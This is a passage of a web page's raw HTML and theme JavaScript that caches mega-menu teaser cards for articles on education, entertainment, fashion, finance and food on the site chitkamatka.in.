rel=\"bookmark\" class=\"td-image-wrap \" title=\"Complete Guide to Courses Offered by Learn Quran Online Academy\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/www.chitkamatka.in\/wp-content\/uploads\/2025\/12\/quran-tafseer-course-onlilne-324x400.webp')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.chitkamatka.in\/complete-guide-to-courses-offered-by-learn-quran-online-academy\/\"  rel=\"bookmark\" title=\"Complete Guide to Courses Offered by Learn Quran Online Academy\">Complete Guide to Courses Offered by Learn Quran Online Academy<\/a><\/h3>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                        <a href=\"https:\/\/www.chitkamatka.in\/category\/education-news\/\" class=\"td-post-category\">Education News<\/a>                        <div class=\"td-module-thumb\"><a href=\"https:\/\/www.chitkamatka.in\/the-benefits-of-tutoring-in-maths-and-english-for-holistic-academic-development\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"The Benefits of Tutoring in Maths and English for Holistic Academic Development\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/www.chitkamatka.in\/wp-content\/uploads\/2025\/11\/images-9.png')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.chitkamatka.in\/the-benefits-of-tutoring-in-maths-and-english-for-holistic-academic-development\/\"  rel=\"bookmark\" title=\"The Benefits of Tutoring in Maths and English for Holistic Academic Development\">The Benefits of Tutoring in Maths and English for Holistic Academic Development<\/a><\/h3>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                        <a href=\"https:\/\/www.chitkamatka.in\/category\/education-news\/\" class=\"td-post-category\">Education News<\/a>                        <div class=\"td-module-thumb\"><a href=\"https:\/\/www.chitkamatka.in\/a-simple-guide-to-finding-the-perfect-quran-teacher-close-by\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A Simple Guide to Finding the Perfect Quran Teacher Close By\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/www.chitkamatka.in\/wp-content\/uploads\/2025\/11\/Untitled-design-7-1024x832-1-324x400.jpg')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.chitkamatka.in\/a-simple-guide-to-finding-the-perfect-quran-teacher-close-by\/\"  rel=\"bookmark\" title=\"A Simple Guide to Finding the Perfect Quran Teacher Close By\">A Simple Guide to Finding the Perfect Quran Teacher Close By<\/a><\/h3>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        ","td_block_id":"tdi_39","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_39));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 765;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"\r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                        <a href=\"https:\/\/www.chitkamatka.in\/category\/entertainment\/\" class=\"td-post-category\">Entertainment<\/a>                        <div class=\"td-module-thumb\"><a href=\"https:\/\/www.chitkamatka.in\/finding-the-right-keyboard-lesson-in-singapore-to-boost-your-musical-journey\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Finding the Right Keyboard Lesson in Singapore to Boost Your Musical Journey\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/www.chitkamatka.in\/wp-content\/uploads\/2025\/11\/piano-scaled-1-324x400.webp')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.chitkamatka.in\/finding-the-right-keyboard-lesson-in-singapore-to-boost-your-musical-journey\/\"  rel=\"bookmark\" title=\"Finding the Right Keyboard Lesson in Singapore to Boost Your Musical Journey\">Finding the Right Keyboard Lesson in Singapore to Boost Your Musical Journey<\/a><\/h3>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                        <a href=\"https:\/\/www.chitkamatka.in\/category\/entertainment\/\" class=\"td-post-category\">Entertainment<\/a>                        <div class=\"td-module-thumb\"><a href=\"https:\/\/www.chitkamatka.in\/unlock-exclusive-rewards-your-ultimate-guide-to-free-fire\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Unlock Exclusive Rewards: Your Ultimate Guide to Free Fire\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/www.chitkamatka.in\/wp-content\/uploads\/2025\/01\/fr1-324x393.webp')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.chitkamatka.in\/unlock-exclusive-rewards-your-ultimate-guide-to-free-fire\/\"  rel=\"bookmark\" title=\"Unlock Exclusive Rewards: Your Ultimate Guide to Free Fire\">Unlock Exclusive Rewards: Your Ultimate Guide to Free Fire<\/a><\/h3>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                        <a href=\"https:\/\/www.chitkamatka.in\/category\/entertainment\/\" class=\"td-post-category\">Entertainment<\/a>                        <div class=\"td-module-thumb\"><a href=\"https:\/\/www.chitkamatka.in\/lottery-sambad-decoded-everything-you-need-to-know\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Lottery Sambad Decoded: Everything You Need to Know\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/www.chitkamatka.in\/wp-content\/uploads\/2025\/01\/k1-324x386.jpg')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.chitkamatka.in\/lottery-sambad-decoded-everything-you-need-to-know\/\"  rel=\"bookmark\" title=\"Lottery Sambad Decoded: Everything You Need to Know\">Lottery Sambad Decoded: Everything You Need to Know<\/a><\/h3>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                        <a href=\"https:\/\/www.chitkamatka.in\/category\/entertainment\/\" class=\"td-post-category\">Entertainment<\/a>                        <div class=\"td-module-thumb\"><a href=\"https:\/\/www.chitkamatka.in\/the-ultimate-guide-to-satta-king-10m-unlock-the-secrets\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"The Ultimate Guide to Satta King 10M Unlock the Secrets\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/www.chitkamatka.in\/wp-content\/uploads\/2025\/01\/satt1-324x400.webp')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.chitkamatka.in\/the-ultimate-guide-to-satta-king-10m-unlock-the-secrets\/\"  rel=\"bookmark\" title=\"The Ultimate Guide to Satta King 10M Unlock the Secrets\">The Ultimate Guide to Satta King 10M Unlock the Secrets<\/a><\/h3>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                        <a href=\"https:\/\/www.chitkamatka.in\/category\/entertainment\/\" class=\"td-post-category\">Entertainment<\/a>                        <div class=\"td-module-thumb\"><a href=\"https:\/\/www.chitkamatka.in\/better-and-legal-alternatives-to-7starhd\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Better and Legal Alternatives to 7StarHD\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/www.chitkamatka.in\/wp-content\/uploads\/2025\/01\/771.jpg')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.chitkamatka.in\/better-and-legal-alternatives-to-7starhd\/\"  rel=\"bookmark\" title=\"Better and Legal Alternatives to 7StarHD\">Better and Legal Alternatives to 7StarHD<\/a><\/h3>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                        <a href=\"https:\/\/www.chitkamatka.in\/category\/entertainment\/\" class=\"td-post-category\">Entertainment<\/a>                        <div class=\"td-module-thumb\"><a href=\"https:\/\/www.chitkamatka.in\/unlocking-the-secrets-of-the-dil-luminati-tour-a-once-in-a-lifetime-experience\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Unlocking the Secrets of the Dil Luminati Tour\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/www.chitkamatka.in\/wp-content\/uploads\/2025\/01\/dil5-324x400.webp')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.chitkamatka.in\/unlocking-the-secrets-of-the-dil-luminati-tour-a-once-in-a-lifetime-experience\/\"  rel=\"bookmark\" title=\"Unlocking the Secrets of the Dil Luminati Tour\">Unlocking the Secrets of the Dil Luminati Tour<\/a><\/h3>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        ","td_block_id":"tdi_39","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_39));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 19;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"\r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                        <a href=\"https:\/\/www.chitkamatka.in\/category\/fashion-news\/\" class=\"td-post-category\">Fashion News<\/a>                        <div class=\"td-module-thumb\"><a href=\"https:\/\/www.chitkamatka.in\/essentials-clothing-the-ultimate-style-movement-taking-over-gen-z-beyond\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Essentials Clothing: The Ultimate Style Movement Taking Over Gen Z &amp; Beyond\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/www.chitkamatka.in\/wp-content\/uploads\/2026\/01\/images-11.jpeg')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.chitkamatka.in\/essentials-clothing-the-ultimate-style-movement-taking-over-gen-z-beyond\/\"  rel=\"bookmark\" title=\"Essentials Clothing: The Ultimate Style Movement Taking Over Gen Z &amp; Beyond\">Essentials Clothing: The Ultimate Style Movement Taking Over Gen Z &amp; Beyond<\/a><\/h3>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                        <a href=\"https:\/\/www.chitkamatka.in\/category\/fashion-news\/\" class=\"td-post-category\">Fashion News<\/a>                        <div class=\"td-module-thumb\"><a href=\"https:\/\/www.chitkamatka.in\/differences-between-small-and-large-sunglasses-factories\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Differences Between Small and Large Sunglasses Factories\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/www.chitkamatka.in\/wp-content\/uploads\/2026\/01\/randolph_website_banner-324x400.webp')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.chitkamatka.in\/differences-between-small-and-large-sunglasses-factories\/\"  rel=\"bookmark\" title=\"Differences Between Small and Large Sunglasses Factories\">Differences Between Small and Large Sunglasses Factories<\/a><\/h3>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                        <a href=\"https:\/\/www.chitkamatka.in\/category\/fashion-news\/\" class=\"td-post-category\">Fashion News<\/a>                        <div class=\"td-module-thumb\"><a href=\"https:\/\/www.chitkamatka.in\/the-essentials-tracksuit-how-fashions-favourite-uniform-took-over-every-wardrobe\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"The Essentials Tracksuit: How Fashion\u2019s Favourite Uniform Took Over Every Wardrobe\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/www.chitkamatka.in\/wp-content\/uploads\/2026\/01\/images-12.jpeg')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.chitkamatka.in\/the-essentials-tracksuit-how-fashions-favourite-uniform-took-over-every-wardrobe\/\"  rel=\"bookmark\" title=\"The Essentials Tracksuit: How Fashion\u2019s Favourite Uniform Took Over Every Wardrobe\">The Essentials Tracksuit: How Fashion\u2019s Favourite Uniform Took Over Every Wardrobe<\/a><\/h3>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                        <a href=\"https:\/\/www.chitkamatka.in\/category\/fashion-news\/\" class=\"td-post-category\">Fashion News<\/a>                        <div class=\"td-module-thumb\"><a href=\"https:\/\/www.chitkamatka.in\/maintenance-tips-for-custom-jewelry-display-cases\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Maintenance Tips for Custom Jewelry Display Cases\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/www.chitkamatka.in\/wp-content\/plugins\/td-composer\/legacy\/Newspaper\/assets\/images\/no-thumb\/td_324x400.png')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.chitkamatka.in\/maintenance-tips-for-custom-jewelry-display-cases\/\"  rel=\"bookmark\" title=\"Maintenance Tips for Custom Jewelry Display Cases\">Maintenance Tips for Custom Jewelry Display Cases<\/a><\/h3>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                        <a href=\"https:\/\/www.chitkamatka.in\/category\/fashion-news\/\" class=\"td-post-category\">Fashion News<\/a>                        <div class=\"td-module-thumb\"><a href=\"https:\/\/www.chitkamatka.in\/pakistani-outfits-uk-party-casual-wear\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Pakistani Outfits UK \u2013 Party &amp; Casual Wear\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/www.chitkamatka.in\/wp-content\/uploads\/2025\/12\/ivory_pakistani_indian_wedding_dresses_asian_bridal_guest_nikkah_mehndi_party_wear_outfits_online_dress_usa_uk_pak_style_gown_frock_paki_marrriage_clothes-324x400.webp')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.chitkamatka.in\/pakistani-outfits-uk-party-casual-wear\/\"  rel=\"bookmark\" title=\"Pakistani Outfits UK \u2013 Party &amp; Casual Wear\">Pakistani Outfits UK \u2013 Party &amp; Casual Wear<\/a><\/h3>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                        <a href=\"https:\/\/www.chitkamatka.in\/category\/fashion-news\/\" class=\"td-post-category\">Fashion News<\/a>                        <div class=\"td-module-thumb\"><a href=\"https:\/\/www.chitkamatka.in\/stylish-boys-sneakers-for-daily-wear-in-2026\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Stylish Boys Sneakers for Daily Wear in 2026\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/www.chitkamatka.in\/wp-content\/uploads\/2025\/12\/DSC_6919_fe9fd77b-5d58-42ee-a467-1671ecb22c36-324x400.webp')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.chitkamatka.in\/stylish-boys-sneakers-for-daily-wear-in-2026\/\"  rel=\"bookmark\" title=\"Stylish Boys Sneakers for Daily Wear in 2026\">Stylish Boys Sneakers for Daily Wear in 2026<\/a><\/h3>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        ","td_block_id":"tdi_39","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_39));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 766;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"\r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                        <a href=\"https:\/\/www.chitkamatka.in\/category\/finance\/\" class=\"td-post-category\">Finance<\/a>                        <div class=\"td-module-thumb\"><a href=\"https:\/\/www.chitkamatka.in\/is-a-startup-loan-for-new-business-any-safer-than-other-types-of-business-loans-today\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Is a Startup Loan for New Business Any Safer Than Other Types of Business Loans Today?\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/www.chitkamatka.in\/wp-content\/uploads\/2026\/01\/start-up-business-loans-min-second-1-324x400.jpg')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.chitkamatka.in\/is-a-startup-loan-for-new-business-any-safer-than-other-types-of-business-loans-today\/\"  rel=\"bookmark\" title=\"Is a Startup Loan for New Business Any Safer Than Other Types of Business Loans Today?\">Is a Startup Loan for New Business Any Safer Than Other Types of Business Loans Today?<\/a><\/h3>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                        <a href=\"https:\/\/www.chitkamatka.in\/category\/finance\/\" class=\"td-post-category\">Finance<\/a>                        <div class=\"td-module-thumb\"><a href=\"https:\/\/www.chitkamatka.in\/calculate-emi-on-personal-loan-using-a-simple-online-calculator\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Calculate EMI on Personal Loan Using a Simple Online Calculator\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/www.chitkamatka.in\/wp-content\/uploads\/2025\/12\/unnamed-31-324x342.png')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.chitkamatka.in\/calculate-emi-on-personal-loan-using-a-simple-online-calculator\/\"  rel=\"bookmark\" title=\"Calculate EMI on Personal Loan Using a Simple Online Calculator\">Calculate EMI on Personal Loan Using a Simple Online Calculator<\/a><\/h3>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                        <a href=\"https:\/\/www.chitkamatka.in\/category\/finance\/\" class=\"td-post-category\">Finance<\/a>                        <div class=\"td-module-thumb\"><a href=\"https:\/\/www.chitkamatka.in\/personal-loan-for-home-renovation-top-tips-to-finance-your-dream-makeover\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Personal Loan for Home Renovation: Top Tips to Finance Your Dream Makeover\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/www.chitkamatka.in\/wp-content\/uploads\/2025\/12\/personl-loan-324x400.png')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.chitkamatka.in\/personal-loan-for-home-renovation-top-tips-to-finance-your-dream-makeover\/\"  rel=\"bookmark\" title=\"Personal Loan for Home Renovation: Top Tips to Finance Your Dream Makeover\">Personal Loan for Home Renovation: Top Tips to Finance Your Dream Makeover<\/a><\/h3>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                        <a href=\"https:\/\/www.chitkamatka.in\/category\/finance\/\" class=\"td-post-category\">Finance<\/a>                        <div class=\"td-module-thumb\"><a href=\"https:\/\/www.chitkamatka.in\/is-eligibility-for-a-business-loan-harder-to-meet-than-a-working-capital-loan-today\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Is Eligibility for a Business Loan Harder to Meet Than a Working Capital Loan Today?\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/www.chitkamatka.in\/wp-content\/uploads\/2025\/11\/eligibility-for-a-business-loan-324x400.jpg')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.chitkamatka.in\/is-eligibility-for-a-business-loan-harder-to-meet-than-a-working-capital-loan-today\/\"  rel=\"bookmark\" title=\"Is Eligibility for a Business Loan Harder to Meet Than a Working Capital Loan Today?\">Is Eligibility for a Business Loan Harder to Meet Than a Working Capital Loan Today?<\/a><\/h3>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                        <a href=\"https:\/\/www.chitkamatka.in\/category\/finance\/\" class=\"td-post-category\">Finance<\/a>                        <div class=\"td-module-thumb\"><a href=\"https:\/\/www.chitkamatka.in\/how-a-simple-interest-calculator-helps-in-loan-planning\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"How a Simple Interest Calculator Helps in Loan Planning\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/www.chitkamatka.in\/wp-content\/uploads\/2025\/10\/calculator-324x350.png')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.chitkamatka.in\/how-a-simple-interest-calculator-helps-in-loan-planning\/\"  rel=\"bookmark\" title=\"How a Simple Interest Calculator Helps in Loan Planning\">How a Simple Interest Calculator Helps in Loan Planning<\/a><\/h3>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                        <a href=\"https:\/\/www.chitkamatka.in\/category\/finance\/\" class=\"td-post-category\">Finance<\/a>                        <div class=\"td-module-thumb\"><a href=\"https:\/\/www.chitkamatka.in\/top-benefits-of-using-virtual-emi-cards-for-online-shopping-and-travel\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Top Benefits of Using Virtual EMI Cards for Online Shopping and Travel\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/www.chitkamatka.in\/wp-content\/uploads\/2025\/10\/56_1660031349-1-324x400.jpg')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.chitkamatka.in\/top-benefits-of-using-virtual-emi-cards-for-online-shopping-and-travel\/\"  rel=\"bookmark\" title=\"Top Benefits of Using Virtual EMI Cards for Online Shopping and Travel\">Top Benefits of Using Virtual EMI Cards for Online Shopping and Travel<\/a><\/h3>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        ","td_block_id":"tdi_39","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="tdb-mega-modules-wrap"><div id=tdi_39 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.chitkamatka.in/category/food/" class="td-post-category">Food</a>                        <div class="td-module-thumb"><a href="https://www.chitkamatka.in/evaluating-quality-and-durability-from-a-disposable-cutlery-manufacturer/"  rel="bookmark" class="td-image-wrap " title="Evaluating Quality and Durability from a Disposable Cutlery Manufacturer" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.chitkamatka.in/wp-content/uploads/2025/12/Bagasse-Cutlery-604-x-480-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.chitkamatka.in/evaluating-quality-and-durability-from-a-disposable-cutlery-manufacturer/"  rel="bookmark" title="Evaluating Quality and Durability from a Disposable Cutlery Manufacturer">Evaluating Quality and Durability from a Disposable Cutlery Manufacturer</a></h3>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
